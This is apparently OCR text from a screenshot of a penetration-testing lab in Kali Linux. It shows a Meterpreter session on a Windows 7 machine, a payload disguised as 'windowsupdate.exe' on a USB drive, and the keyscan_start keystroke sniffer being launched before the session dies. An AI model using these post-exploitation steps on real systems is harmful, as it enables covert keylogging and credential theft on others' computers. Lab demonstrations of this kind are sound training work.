 kali linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 13:08
windowsupdate.
exe
root@osboxes: ~
File Edit View Search Terminal Help
Process 1100 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
E:\>dir
dir
Volume in drive E is PENDRIVE
Volume Serial Number is 4CF2-7EFD
Directory of E:\
09/08/2022 02:49 PM 73,802 windowsupdate.exe
09/08/2022 03:54 PM <DIR> .Trash-0
1 File(s) 73,802 bytes
1 Dir(s) 2,010,349,568 bytes free
E:\>exit
exit
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
[*] 192.168.76.242 - Meterpreter session 1 closed. Reason: Died